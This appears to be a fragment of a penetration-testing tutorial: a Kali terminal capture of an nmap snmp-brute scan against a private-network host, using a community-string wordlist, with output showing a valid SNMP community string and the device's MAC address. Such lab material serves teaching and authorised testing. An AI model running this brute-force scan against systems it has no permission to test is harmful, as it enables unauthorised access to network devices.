 root@kali:~# nmap -sU -p 161 -n --script snmp-brute 192.168.1.125 --script-args
snmp-brute.communitiesdb=/root/Desktop/pass.txt
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-13 02:33 EDT
Nmap scan report for 192.168.1.125
Host is up (0.052s latency).
PORT    STATE SERVICE
161/udp open  snmp
| snmp-brute:
|_  ignite123 - Valid credentials
MAC Address: 24:FD:52:BB:8D:8B (Liteon Technology)